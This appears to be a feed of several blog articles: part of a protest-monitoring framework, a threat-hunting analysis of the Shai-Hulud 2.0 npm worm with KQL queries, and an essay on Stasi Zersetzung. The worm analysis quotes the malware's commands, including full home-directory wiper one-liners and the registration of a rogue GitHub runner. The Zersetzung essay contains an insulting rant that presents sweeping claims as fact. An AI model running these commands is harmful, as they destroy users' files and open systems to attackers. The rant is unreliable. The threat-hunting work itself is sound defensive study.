The ©Cognitiv³ matrix consists of nine cells
Perception, Cognition, Narrative x Actor, Behaviour, Domain
For this protest scenario, ©COSINT monitors how signals move through these cells:
Early phase (competition):
· P‑C (Perception–Cognition) and N‑C (Narrative–Cognition) hold the most activity: people debate the protest, media frames shift, foreign outlets spin the story. ©COSINT tracks topic volume, frames and injection sources.
· P‑A (Perception–Actor) and N‑A (Narrative–Actor) reveal how activists and police shape narratives. Are organizers emphasizing non‑violence or calling for confrontation? Are extremist accounts promoting specific violent acts? ©COSINT flags calls for specific attacks or sabotage.
- P‑B (Perception–Behaviour) and N‑B (Narrative–Behaviour) become relevant when institutions (city government, ministries, police HQ, newsrooms, foreign embassies) issue statements. How do authorities’ messages align or conflict with public sentiment?
Escalation phase (conflict):
· D‑A (Decision–Actor) signals appear when actors propose concrete violent actions (“bring gear”, “attack station X”), share protest maps with marked weak spots, or dox officers. ©COSINT interprets these as crossing the threshold from competition to conflict.
· D‑B (Decision–Behaviour) includes decisions by organizers (“we will not cooperate with police”), police posture changes (negotiated management vs. heavy posture), and foreign actors pledging material support. When decisions align across domains e.g., extremist groups and foreign proxies call for escalation ©COSINT raises alerts.
· D‑C (Decision–Cognition) matters when the protest becomes a symbol in broader hybrid confrontation — e.g., foreign media describing “civil war” or domestic pundits calling for regime change.
©COSINT continuously assesses which cells are active and how signals are spreading. The threshold from competition to conflict is typically crossed when N‑A/N‑C signals shift to D‑A or N‑B/N‑C shift to D‑B/D‑C.

2.5 Escalation thresholds
©COSINT defines three bands of protest activity, each with associated thresholds:
1. Normal protest dynamics. Heated language, memes, chants, blocking streets and occasional spontaneous property damage. High volume but low structure: no robust coordination clusters promoting attacks, no systematic “how‑to” dissemination. ©COSINT logs activity but does not alert; these are normal competitive dynamics.
2. Dangerous drift (Level 1 alert). Repeated calls for specific violent actions (“burn cars”, “attack station X”), sharing of tactical maps, instructions for Molotov cocktails or disabling cameras. ActorSignals show that known extremist networks and foreign accounts amplify these messages. EventSignals may show early sabotage or arson attempts. ©COSINT flags Level 1 alerts: violent fringe actively planning and recruiting.
3. Hybrid/terroristic exploitation (Level 2 alert). Hacktivist and foreign actors move from talk to action: tampering with cameras and traffic systems; deepfake “police brutality” videos; botnets pushing “massacre happening now” narratives; doxing lists of officers. P‑A/P‑B and N‑A/N‑B cells light up across domains. ©COSINT issues Level 2 alerts and coordinates with cyber defenders and intelligence agencies.
Thresholds are defined to avoid overreaction while ensuring timely response. Level 1 prompts increased monitoring and outreach to organizers. Level 2 triggers activation of hybrid incident response teams and cross‑agency coordination.
2.6 Smart‑city infrastructure and hybrid warfare
In this scenario, malign actors exploit smart‑city systems to amplify chaos. ©COSINT interfaces with cyber/IT defenders in three ways:
1. Narrative–cyber correlation. ©COSINT correlates narrative spikes with EventSignals of infrastructure anomalies (camera outages, SCADA alarms, API failures). Convergence indicates a hybrid pattern. For example, if public camera feeds go dark while online groups brag about controlling city cameras, ©COSINT flags possible hacking.
2. Self‑OSINT (“what can they see of us (law enforcement)?”). ©COSINT scans public camera views, open traffic feeds and social media to estimate how accurately adversaries could reconstruct force deployments. If exposure passes a threshold (e.g., adversaries can track units with < 100 m accuracy), ©COSINT recommends tactical adjustments and cyber hardening.
3. Early detection of synthetic incidents. ©COSINT compares viral videos with real EventSignals (911 calls, body‑cam records). If foreign media share a “live police shooting” video that does not match any real event and exhibits manipulation artefacts, ©COSINT flags it as likely deepfake. This prevents escalation from living rooms based on synthetic footage.
2.7 Protecting law enforcement and responders
1. Shielding individuals from doxing. ©COSINT scans public channels for repeated posting of officers’ names, addresses or family details accompanied by threats. Such patterns are treated as D‑A threats and forwarded to internal security; officers can be warned and protective measures activated.
2. Reducing ambush risk. NarrativeSignals and ActorSignals reveal calls like “lure them into Street X” or “hit the last van”. By combining this information with operational routes, ©COSINT highlights geographies where risk is rising and suggests alternative routes or staging points.
3. Countering psychological operations against forces. Hybrid actors may run campaigns to demoralize police (“you will be prosecuted for doing your job”). ©COSINT treats this as N‑A/N‑B targeting and informs leadership that it is a deliberate influence campaign, enabling appropriate internal communications and psychological support.
4. Preventing accidental escalation. By distinguishing organic anger from orchestrated escalation, ©COSINT helps commanders calibrate force. If violent rhetoric is mostly driven by botnets and foreign proxies, a softer policing posture is justified. If genuine local planning of violence is detected, a stronger posture is warranted and can be publicly justified.
2.8 Keeping it non‑1984
To maintain public trust and adhere to the ethical charter, ©COSINT must implement practical safeguards:
- Event‑triggered operation. ©COSINT spins up for declared events (major protests, hybrid operations, terrorism alerts). It does not run 24/7 on all city activity.
- Public channels and open infrastructure. Smart‑city abuse detection is based on public faults and bragging, not on secretly reading private sensor logs.
- Behavioral thresholds. ©COSINT distinguishes between calls for violence (“destroy station X at 19:00”) and political speech (“abolish the police”). The former triggers alerts; the latter does not.
- Analyst–commander separation. ©COSINT analysts observe, orient and recommend; deployment and enforcement decisions remain human and accountable.
- External oversight and reporting. Regular audits and public reports detail how many alerts were generated and how many led to interventions, without revealing private data. No alerts are triggered solely by political speech.
These safeguards ensure ©COSINT remains a defensive tool protecting protesters and police rather than an instrument of surveillance.
3 Domain–tactic–technique mapping for urban protests
The table below adapts the ©Cognitiv³ domain matrix to the urban protest scenario. Offensive tactics (CW‑Txx) reflect adversary actions; defensive tactics (CW‑Dxx) outline ©COSINT responses. Short phrases emphasize psychological mechanisms relevant to protests. The examples deliberately avoid naming specific groups or locations.

4 Kill‑chain & eviction strategy for urban protests
The following table differentiates cyber behaviors and ©COSINT behaviors across each kill‑chain phase. Offensive behaviors (left columns) capture adversary tactics, while defensive responses (right columns) outline interventions. The psychological mechanism column links to cognitive science.

Eviction tactics
Following hybrid or terroristic exploitation, eviction operations cleanse the information space and rebuild trust.
Techniques include:
1. Truth & reconciliation audits: Independent reviews of contested events reconstruct factual timelines and identify sources of misinformation.
2. Psychological deprogramming & counselling: Provide trauma support and debriefing to protesters, organizers and responders; offer cognitive behavioral therapy and narrative mapping.
3. AI‑driven content filtering & cognitive firewalls: Deploy models that flag and demote manipulative content without censoring legitimate speech.
4. Narrative timeline auditing: Publish authoritative chronologies of the protest to counter false memories and revisionism.
5. Cultural restoration campaigns: Celebrate peaceful protest traditions, encourage community dialogues and strengthen civic identity[6].
Eviction tactics feed back into the detection pipeline, closing the OODA loop. Lessons learned refine thresholds, signals and response protocols.
5 Ontological mapping using Bebber’s classes
Applying Bebber’s ontological classes (Actor, Process, Space, Event, Tangible, Intangible) to the protest scenario clarifies roles and resources:

6 AI abuse use‑case matrix (urban protest context)
Narco‑terrorist tactics translate into the protest environment when malign actors misuse AI. The following matrix details standard AI abuse use cases in the context of urban protests and associated detection strategies. Each row maps to the ontology and cognitive domains.

7 Implementation & ©COSINT architecture
To implement this use‑case, a graph‑analysis platform (e.g., Palantir) configured with the ©COSINT schema is required. Key components:
Data ingestion & normalization
Pull publicly available data from social media, news sites, open sensor dashboards and community reports. Normalize signals into NarrativeSignals, ActorSignals, EventSignals, AmplificationSignals and CognitionSignals.
Ontology tagging & graph construction
Tag signals with Bebber’s classes (Actor, Process, Space, etc.). Build a dynamic graph linking actors to narratives, events and infrastructure. Use weighted edges to denote strength of influence or correlation.
Alert logic & escalation thresholds
Define Level 1 and Level 2 thresholds based on signal patterns (dangerous drift vs. hybrid/terroristic exploitation). Alerts should be reviewed by analysts and validated through cross‑correlation with cyber logs.
ADS documentation
For each detection rule, document the detection goal, threat context, ATT&CK mapping and cognitive TTP IDs, required signals, assumptions, validation steps and response guidance. This ensures auditability and institutional memory.
Feedback loop & eviction
Integrate eviction tactics (truth & reconciliation audits, deprogramming, AI filtering, narrative timeline auditing and cultural restoration) into the response plan. Use feedback from these actions to refine detection rules and thresholds.
Conclusion
Urban protests in smart‑city environments present unique challenges for modern law‑enforcement and military planners. While most demonstrations are peaceful, extremist fringes, foreign proxies and hacktivists can exploit them for hybrid operations. ©COSINT provides a structured, ethical approach to detect and disrupt these threats without infringing on civil liberties. By combining the ©COSINT Ethical Charter, the ©Cognitiv³ domain matrix, Bebber’s ontology, the kill‑chain framework and the AI abuse matrix, law‑enforcement agencies can identify escalation thresholds, protect both protesters and police and implement targeted, transparent countermeasures. The integration of cyber and cognitive signals ensures that hybrid operations are recognized early and responded to proportionately, maintaining the delicate balance between security and freedom. A more detailed description of these concepts will be publishe in my book “Refelexive Control in Cyberspace- Modern Cyberwarfare”.
Shai-Hulud 2.0 represents one of the most severe supply chain compromises observed in the modern cloud-native ecosystem.
The campaign involved the manipulation of hundreds of publicly available packages and specifically targeted developer workstations, CI/CD pipelines, and cloud workloads to harvest credentials and sensitive configuration data.
Building on earlier supply-chain attacks, Shai-Hulud 2.0 demonstrates a significant evolution in scale and sophistication. The operation leveraged a high degree of automation, spread rapidly, and impacted a much broader audience than previous campaigns.
Key characteristics
- Execution during the pre-installation phase of compromised npm packages, enabling malicious code to run before testing, scanning, or security validation could take place.
- Account takeovers of administrators for widely adopted projects, including ecosystems associated with Zapier, PostHog, and Postman, allowing attackers to distribute trusted but malicious updates.
- Exfiltration of stolen credentials to attacker-controlled public repositories, increasing the likelihood of follow-on intrusions and cascading compromises.
The campaign underscores systemic risks inherent in modern software supply chains. Traditional perimeter-based defenses are ineffective against threats embedded within trusted dependency and package execution flows. Once credentials are compromised, attackers can rapidly escalate privileges and pivot laterally into cloud environments and production workloads.
Defending against threats such as Shai-Hulud 2.0 requires a defense-in-depth approach that extends beyond static vulnerability scanning.
Analysis of the Shai-Hulud 2.0 attack
Several npm packages were compromised after attackers inserted a preinstall script called set_bun.js into the package.json of the affected packages. The script set_bun.js searched for an existing Bun runtime in the environment; if it couldn't find it, it installed it. Bun can be used analogously to Node.js.
The Bun runtime ran the supplied malicious script bun_environment.js . This script downloaded and installed a GitHub Actions Runner archive. It then configured a new GitHub repository and a runner agent called SHA1Hulud. Other files were extracted from the archive, including the TruffleHog and Runner.Listener executables. TruffleHog was used to query the system for stored credentials and retrieve stored cloud credentials.
Shai-Hulud 2.0 ships as an NPM package with a malicious preinstall script that runs automatically during the NPM installation process (modified package.json with “preinstall”: “node setup_bun.js”).

setup_bun.js (Loader) Process
The initial dropper script setup_bun.js serves as a loader that runs during the NPM package installation. Its main task is to ensure that a bun JavaScript runtime is available on the victim’s system and that it is subsequently used to execute the actual malware payload (bun_environment.js).

The installation process
The malware creates a GitHub repository and establishes a command-and-control (C&C) infrastructure. First, it checks whether GitHub authentication is available to ensure that the malware has valid, stolen GitHub credentials. It then generates a random, 18-digit identifier that serves as a unique repository name for the respective infected victim. This gives each compromised machine its own dedicated C&C repository.

Based on the campaign, recommendation carrying out the following threat huntings
The Threat Intelligence Report “The Shai-Hulud 2.0 npm worm” provides the following important information for command-line behavior
· Installing malicious NPM packages via npm install
· Using nmp Publish to spread the worm
· Manipulating package.json for preinstall or postinstall scripts
Executing JavaScript code with child_process.exec() for
- Credential Theft
- Exfiltration
- Remote Code Execution
Files such as malicious.js or worm.js could be taken care of in temporary files in NPM cache such as ~/.npm/_cacache/…
Hunting Queries NMP Installation
1. Suspicious NMP installation
DeviceProcessEvents
| where FileName in ("npm", "node")
| where ProcessCommandLine contains "install"
| where ProcessCommandLine contains "shai-hulud"
2. Preinstall/Postinstall Script
DeviceEvents
| where FileName == "package.json"
3. Network Connections to NPM Registry (many events, TH)
DeviceNetworkEvents
| where RemoteUrl contains "registry.npmjs.org"
| where InitiatingProcessFileName == "node"
4. Exfiltration via HTTP (24h, many events, TH)
DeviceNetworkEvents
| where InitiatingProcessFileName == "node"
| where RemoteUrl !contains "npmjs.org"
| where RemotePort == 443
Hunting Queries Google Cloud Credentials Abuse
Artifacts and indicators
File
~/.config/gcloud/application_default_credentials.json
Contains OAuth2 tokens for GCP that attackers can exfiltrate.
String indicator
"Sha1-Hulud: The Second Coming."
Probably in package.json, worm.js or log outputs.
Suspicious query for code repositories
1. Search for access to GCP credentials
DeviceFileEvents
| where FileName == "application_default_credentials.json"
| where FolderPath contains ".config\\gcloud"
| where ActionType in ("FileRead", "FileCopy")
2. Searching for the String Indicator in Logs
DeviceEvents
| where AdditionalFields contains "Sha1-Hulud: The Second Coming."
3. Search for exfiltration of GCP credentials
DeviceNetworkEvents
| where InitiatingProcessFileName == "node"
| where RemoteUrl !contains "npmjs.org"
| where RemoteUrl contains "storage.googleapis.com" or RemoteUrl contains "gcp"
Recommended actions
Monitor and protect the file application_default_credentials.json
- Set restrictive permissions.
- Use GCP Workload Identity instead of static credentials.
Detection of suspicious NPM scripts:
- Search for child_process.exec() in preinstall/postinstall.
Threat hunting based on the string indicator:
- Use code scanning like GitHub Advanced Security for Sha1-Hulud: The Second Coming.
Hunting Queries Bun.js
Suspicious commands
mkdir -p $HOME/.dev-env/
curl -o actions-runner-linux-x64-2.330.0.tar.gz -L https://github.com/actions/runner/releases/download/...
tar xzf ./actions-runner-linux-x64-2.330.0.tar.gz
RUNNER_ALLOW_RUNASROOT=1 ./config.sh --url https://github.com/${owner}/${repoName} --unattended --token ${runnerToken} --name "SHA1HULUD"RM actions-runner-linux-x64-2.330.0.tar.gz
Indicators
Using Bun.js (await Bun.$) for shell commands
1. Search for Bun.js Shell Execution
DeviceProcessEvents
| where ProcessCommandLine contains "Bun.$"
| where ProcessCommandLine contains "mkdir" or ProcessCommandLine contains "curl" or ProcessCommandLine contains "tar"
2. Search for GitHub Actions Runner Download
DeviceNetworkEvents
| where RemoteUrl contains "github.com/actions/runner/releases/download"
| where InitiatingProcessCommandLine contains "curl"
3. Search for .dev-env directory
DeviceFileEvents
| where FolderPath endswith ".dev-env"
| where ActionType in ("FileCreated", "FileModified")
Recommended Defenses
- Restrict GitHub Runner Tokens
Use ephemeral tokens and GitHub OIDC instead of static tokens.
2. Monitor for CI/CD manipulation:
Audit on config.sh execution and runner registration.
- Block Bun.js in build environments when not required.
- Alert for unusual runner names (e.g. "SHA1HULUD").
Supply Chain Hunting
GET /-/whoami
Authentication against NPM Registry, checks if the attacker is logged in.
GET /-/v1/search?text=maintainer%3Acompromiseduser&size=100
Search for packages from a compromised maintainer, enumeration for further infection.
GET /package-to-backdoor/-/package-to-backdoor-1.2.4.tgz
Search for suspicious package download .tgz
DeviceNetworkEvents
| where RemoteUrl contains "registry.npmjs.org"
| where InitiatingProcessFileName in ("npm", "node", ".tgz")
Recommended Defenses
- Monitor NPM Registry traffic for unusual API calls.
- Restrict NPM Publish to CI/CD with MFA and token scopes.
- Alert for package downloads outside of approved repositories.
- Implement dependency integrity checks (e.g. npm audit, SLSA).
Hunting Kill Switch Components
Artifacts from the CTI Report
1. Windows Command
del /F /Q /S "%USERPROFILE%\*" && for /d %%i in ("%USERPROFILE%\*") do rd /S /Q "%%i" & cipher /W:%USERPROFILE%del /F /Q /S → Deletes all files in the user’s profile (forces deletion without prompting).
rd /S /Q → Recursively removes all directories.
cipher /W → Overwrites free space (makes recovery impossible).
2. Linux Command
find "$HOME" -type f -writable -user "$(id -un)" -print0 | xargs -0 -r shred -uvz -n 1 && find "$HOME" -depth -type d -empty -delete
find … shred → Overwrites all of the user’s writable files.
-n 1 → At least one overwrite pass.
find … delete → Removes empty directories.
Wipe or Shred Commands
- Searching for Windows Wipe Commands
DeviceProcessEvents
| where FileName in ("cmd.exe", "powershell.exe")
| where ProcessCommandLine contains "del /F /Q /S" or ProcessCommandLine contains "cipher /W"
2. Search for Linux shred/find combination
DeviceProcessEvents
| where FileName == "bash"
| where ProcessCommandLine contains "shred" and ProcessCommandLine contains "find"
3. Search for massive file deletion actions
DeviceFileEvents
| where FolderPath contains "Users" or FolderPath contains "home"
| where ActionType == "FileDeleted"
| summarize count() by DeviceName, bin(Timestamp, 5m)
| where count_ > 1000
Recommended Defenses
- Block execution of shred/cipher in endpoints unless explicitly allowed.
- Alert when deleting and wiping commands are combined.
- Check backup integrity and ensure offline backups.
- Restrictive rights for users to prevent mass deletions.
Microsoft Defender XDR Related Threat Hunting Queries
1. Attempts to execute malicious JavaScript through Node.js
DeviceProcessEvents
| where FileName has "node" and ProcessCommandLine has_any ("setup_bun.js", "bun_environment.js")
2. Suspicious process started by malicious JavaScript
DeviceProcessEvents
| where InitiatingProcessFileName in~ ("node", "node.exe") and InitiatingProcessCommandLine endswith ".js"
| where (FileName in~ ("bun", "bun.exe") and ProcessCommandLine has ".js")
or (FileName in~ ("cmd.exe") and ProcessCommandLine has_any ("where bun", "irm", "[Environment]::GetEnvironmentVariable('PATH'", "|iex"))
or (ProcessCommandLine in~ ("sh", "dash", "bash") and ProcessCommandLine has_any ("which bun", ".bashrc && echo $PATH", "https://bun.sh/install"))
| where ProcessCommandLine !contains "bun" and ProcessCommandLine !contains "\\" and ProcessCommandLine !contains "--"
3. GitHub Exfiltration
DeviceProcessEvents | where FileName has_any ("bash","Runner.Listener","cmd.exe") | where ProcessCommandLine has 'SHA1HULUD' and not (ProcessCommandLine has_any('malicious','grep','egrep',"checknpm","sha1hulud-checker-ado","sha1hulud-checker-ado"," sha1hulud-checker-github","sha1hulud-checker","sha1hulud-scanner","go-detector","SHA1HULUD_IMMEDIATE_ACTIONS.md","SHA1HULUD_COMPREHENSIVE_REPORT.md","reddit.com","sha1hulud-scan.sh"))4. Pathways from compromised machines and repositories to cloud key management services
let T_src2Key = ExposureGraphEdges
| where EdgeLabel == 'contains'
| where SourceNodeCategories has_any ('code_repository', 'virtual_machine' , 'physical_device')
| where TargetNodeCategories has 'secret'
| project SourceNodeId, SourceNodeLabel, SourceNodeName, keyNodeId=TargetNodeId, keyNodeLabel=TargetNodeLabel;
let T_key2identity = ExposureGraphEdges
| where EdgeLabel == 'can authenticate as'
| where SourceNodeCategories has 'key'
| where TargetNodeCategories has 'identity'
| project keyNodeId=SourceNodeId, identityNodeId=TargetNodeId;
ExposureGraphEdges
| where EdgeLabel == 'has permissions to'
| where SourceNodeCategories has 'identity'
| where TargetNodeCategories has "keys_management_service"
| join hint.strategy=shuffle kind=inner (T_key2identity) on $left.SourceNodeId==$right.identityNodeId
| join hint.strategy=shuffle kind=inner (T_src2Key) on keyNodeId
| join hint.strategy=shuffle kind=inner (ExposureGraphNodes | project NodeId, srcEntityId=EntityIds) on $left.SourceNodeId1==$right.NodeId
| join hint.strategy=shuffle kind=inner (ExposureGraphNodes | project NodeId, identityEntityId=EntityIds) on $left.identityNodeId==$right.NodeId
| join hint.strategy=shuffle kind=inner (ExposureGraphNodes | project NodeId, kmsEntityId=EntityIds) on $left.TargetNodeId==$right.NodeId
| project srcLabel=SourceNodeLabel1, srcName=SourceNodeName1, srcEntityId, keyNodeLabel, identityLabel=SourceNodeLabel,
identityName=SourceNodeName, identityEntityId, kmsLabel=TargetNodeLabel, kmsName=TargetNodeName, kmsEntityId
| extend Path = strcat('srcLabel',' contains','keyNodeLabel',' can authenticate as', ' identityLabel', ' has permissions to', ' kmsLabel')
5. Setting up the GitHub runner with the malicious repository and downloads the malicious bun.sh script that allows this
CloudProcessEvents
| where (ProcessCommandLine has "--name SHA1HULUD" ) or (ParentProcessName == "node" and (ProcessName == "bash" or ProcessName == "dash" or ProcessName == "sh") and ProcessCommandLine has "curl -fsSL https://bun.sh/install | bash")
| project Timestamp, AzureResourceId, KubernetesPodName, KubernetesNamespace, ContainerName, ContainerId, ContainerImageName, ProcessName, ProcessCommandLine, ProcessCurrentWorkingDirectory, ParentProcessName, ProcessId, ParentProcessId, AccountName
6. Credential collection with TruffleHog and Azure CLI
CloudProcessEvents
| where (ParentProcessName == "bun" and ProcessName in ("bash","dash","sh") and ProcessCommandLine has_any("az account get-access-token","azd auth token")) or
(ParentProcessName == "bun" and ProcessName == "tar" and ProcessCommandLine has_any ("trufflehog","truffler-cache"))
| project Timestamp, AzureResourceId, KubernetesPodName, KubernetesNamespace, ContainerName, ContainerId, ContainerImageName, ProcessName, ProcessCommandLine, ProcessCurrentWorkingDirectory, ParentProcessName, ProcessId, ParentProcessId, AccountName
MITRE Mapping (Trendmicro Campaign)

Sources
https://securitylabs.datadoghq.com/articles/shai-hulud-2.0-npm-worm/
Shai-hulud 2.0 Campaign Targets Cloud and Developer Ecosystems | Trend Micro (US)
Shai Hulud 2.0 Strikes Again: Malware Supply-Chain Attack Hits Zapier & ENS Domains
Shai Hulud 2.0 Campaign was originally published in Detect FYI on Medium, where people are continuing the conversation by highlighting and responding to this story.
]]>A Methodological Correlation of Historical Intelligence Practices, Contemporary Cognitive Frameworks, and Observed Patterns
Introduction
In recent years, security and defense discourse in Europe and beyond has increasingly focused on phenomena described as hybrid warfare, cognitive warfare, or information operations. These concepts refer to strategies that do not primarily rely on kinetic force but instead target perception, decision-making, social cohesion, and institutional trust.
At the same time, renewed attention has been directed toward historical practices of psychological repression, particularly the methods known as Zersetzung employed by the former East German Ministry for State Security (Stasi). These methods were designed to incapacitate individuals through sustained psychological pressure, social disruption, and reputational damage without overt violence or formal prosecution.
In parallel, contemporary military and security research has developed structured analytical frameworks to describe cognitive dimensions of conflict. One such example is the UnCODE framework, which categorizes cognitive effects such as neutralization of influence, disorganization, or diagnostic profiling. These models are generally presented as analytical tools, but likely in use as operational doctrines.
This article does not argue for the existence or deployment of specific technical “neuroweapons.” Instead, it addresses a narrower and methodologically grounded question:
To what extent can observed patterns of psychological destabilization be structurally correlated with historically documented practices and modern cognitive warfare frameworks and where do risks of scientific misuse emerge?
The focus is deliberately placed on methods and structures. The aim is analytical clarity.
Historical Reference Psychological Zersetzung by the Stasi
The psychological Zersetzung methods of the East German Ministry for State Security are extensively documented through internal directives, training materials, and archival case files. Zersetzung was explicitly designed to neutralize perceived opponents without resorting to visible repression.
The core objective was not immediate elimination, but long-term erosion of personal stability, achieved through subtle, cumulative interventions that were difficult to identify or legally contest.
Documented components included:
- Targeted reputational damage, often through rumors or insinuations
- Social isolation, by systematically disrupting relationships
- Career and livelihood sabotage, including interference with employment or education
- Psychological destabilization, via repeated uncertainty and contradiction
- Individualized targeting, based on detailed personality profiles (psychograms)
Crucially, these measures often operated in legal or administrative gray zones. Their effectiveness derived precisely from their ambiguity and deniability.
Psychological Effects of Historical Zersetzung
Studies and survivor accounts consistently describe similar outcomes:
- Progressive loss of self-confidence
- Erosion of trust in social environments
- Chronic stress and cognitive overload
- A sense of being influenced by anonymous or diffuse forces
These effects did not arise from single actions but from the accumulation of small, repeated disruptions. Zersetzung functioned because it remained largely invisible.
As a matter of fact, it was less invisible than the STASI thinks. It was just institutionalized torture. The methodology is obvious, less sophisticated than communists think it is. If torture is legalized, an opponent can’t counter, simple because it’s a dictatorship where terrorists can do whatever they want to. It can be super obvious how they operate, but communists assume that they are the smartest in the universe even if their IQ is much lower than the average. The ordinary men and their stupid games. They really think that nobody would know how they operate and everyone around them is stupid. You can say, the less moral compass they have, the lower the IQ is, the bigger their selfish egos, communism lives in a hallucination of superiority. Until today STASI celebrate their disgusting system that is neither clever nor intelligent. It is not smart to wait 20 years for a car or to not have enough to eat, not even bananas. The dumpest German in history, ruining their own economy with stupid Zersetzung. But they still think it was a genius strategy even the population ran away and nobody liked them. Until today the whole world is laughing about the Trabant (Trabi). A small tin can, if you sit inside this tiny thing, you have to be afraid it will tip over. Ultimately, it was a system of sociopathic failure who still don’t understand that because of them, Germany has been falling apart since World War II, and everyone who was ever intelligent or had any sense is running away from these complete idiots. Neither their confused understanding of democracy nor their conviction that they can succeed will change the fact that they are simply incapable of adapting to societal norms that have been valid for 4,000 years and are based on Christian values. The only thing that can be done is to stop these methods so that these infants don’t ultimately destroy Germany.
Contemporary Cognitive Frameworks The UnCODE Model
Modern security research increasingly formalizes cognitive dimensions of conflict. The UnCODE framework provides one such structure, dividing cognitive effects into five categories:
- Unplug — Neutralization or removal of influence, access, or agency
- Corrupt — Degradation of cognitive performance or decision-making capacity
- disOrganize — Disruption of perception, coordination, or coherence
- Diagnose — Identification and analysis of cognitive patterns and vulnerabilities
- Enhance — Improvement of one’s own cognitive performance or resilience
The framework is presented as an analytical taxonomy, intended to describe cognitive effects across conflict environments. It is not, in its published form, a manual for implementation.
Nevertheless, several categories overlap structurally with historically documented psychological practices.
Methodological Overlaps Without Equivalence
Maintaining analytical discipline requires distinguishing structural similarity from operational identity. The presence of overlap does not imply continuity of actors, intent, or application.
However, at the level of method:
- Historical Zersetzung frequently aimed at neutralizing influence, corresponding to Unplug.
- Sustained psychological destabilization aligns with disOrganize.
- Systematic personality profiling parallels Diagnose.
These overlaps indicate that certain psychological mechanisms recur across contexts, independent of technology or era.
Observed Patterns A Descriptive Layer
In addition to historical and theoretical models, reports exist of observed psychological patterns described as systematic, repetitive, and personally targeted. In this analysis, these patterns are treated phenomenologically, without causal attribution.
Described patterns include:
- Repeated negation of personal achievements or competencies
- Pauschalized social assertions invoking anonymous collectives (“everyone,” “no one”)
- Imperative exclusion narratives, especially regarding professional or social belonging
- Third-party reputational claims, citing unverifiable opinions of others
- Biographical inversion, where factual life events are persistently denied
Individually, such elements are nonspecific. Their analytical relevance emerges only through combination, repetition, and duration.
Boundary Clarification Method vs. Attribution
It is essential to emphasize what this analysis does not claim:
- It does not assert intentional coordination.
- It does not claim technological delivery mechanisms.
- It does not assign responsibility to institutions or actors.
The analytical question is limited to whether the structure of observed patterns is compatible with known psychological influence methodologies.
Systematic Correlation Across the Three Layers
Devaluation and Performance Undermining
Historically, Zersetzung undermined self-efficacy through repeated questioning of competence. In UnCODE, similar effects align with Corrupt. Observed patterns of persistent performance negation structurally match both.
Pauschalization and Anonymous Authority
Stasi methods frequently relied on anonymous social pressure. This corresponds to disOrganize and, indirectly, Unplug. Observed anonymous collective assertions follow the same structural logic.
Imperatives and Exclusion
Removal from professional or social roles was central to Zersetzung and maps directly to Unplug. Observed exclusion narratives are compatible with this category.
Reputational Damage and Isolation
Rumor-based isolation is well documented historically and aligns with disOrganize. Observed third-party reputational narratives serve the same function.
What Does Not Correlate
Equally important are the limits of correlation:
- Linguistic trigger systems or highly specific semantic patterns are not documented in historical Zersetzung or UnCODE.
- Explicit violent phrasing is not part of the analyzed scientific frameworks.
- Direct neurophysiological manipulation is not described in the referenced models.
These absences are analytically significant and prevent overextension of the comparison.
Scientific Misuse A Structural Risk
Scientific misuse does not require malicious intent by original authors. It often arises through contextual displacement when analytical models are treated as operational tools.
Risk factors include:
- Interpreting descriptive frameworks normatively
- Detaching models from ethical constraints
- Fragmented institutional oversight
Psychological methodologies are particularly vulnerable because their effects are difficult to measure and attribute.
Institutional Gray Zones and Responsibility Diffusion
Psychological phenomena often fall between disciplines security, medicine, law, and ethics. This fragmentation creates gaps in responsibility where harmful patterns may persist without clear accountability.
Historically, such gaps enabled Zersetzung. Contemporary frameworks do not automatically close them.
Reflexive Control as a Connecting Principle
Reflexive control refers to influencing an individual’s decisions by shaping their perception of reality rather than applying direct force. Both historical Zersetzung and modern cognitive frameworks can be analyzed through this lens.
Observed patterns are structurally compatible with reflexive control principles, without implying deliberate orchestration.
Limits of the Analysis
This article does not explain individual experiences, nor does it determine intent, agency, or medium. Its scope is restricted to methodological comparability.
Conclusions and Open Questions
- Psychological Zersetzung methods are historically documented and structurally well understood.
- Contemporary cognitive warfare frameworks describe comparable categories of psychological influence, formulated as analytical models but applicable beyond purely theoretical contexts.
- Certain observed psychological patterns are structurally compatible with both historical practices and modern frameworks, without constituting proof of causation or coordination.
This raises several open questions:
- How can analytical frameworks be safeguarded against misuse?
- What institutional mechanisms are required to address psychological gray zones responsibly?
- How can legitimate research be clearly separated from illegitimate application?
This article is a methodological examination. History demonstrates that psychologically invisible methods demand heightened ethical scrutiny especially when they are re-articulated within modern scientific or security discourse.
Psychological Zersetzung, Cognitive Warfare, and the Risk of Scientific Misuse was originally published in OSINT Team on Medium, where people are continuing the conversation by highlighting and responding to this story.
]]>Why Europe Is Losing Its Strategic Resilience by Ignoring Reflexive Control
Europe is facing a profound security paradox. Never before has the continent been so extensively regulated, monitored, and institutionally “secured”. And never before has its actual resilience been so fragile. Economic stagnation, political polarization, declining trust in public institutions, erosion of democratic discourse, and growing dependence on automated decision-making systems define the current European condition. This is not a coincidence, but the result of a structural flaw in how resilience is conceptualized and implemented.
Modern Cyberwarfare 2.0
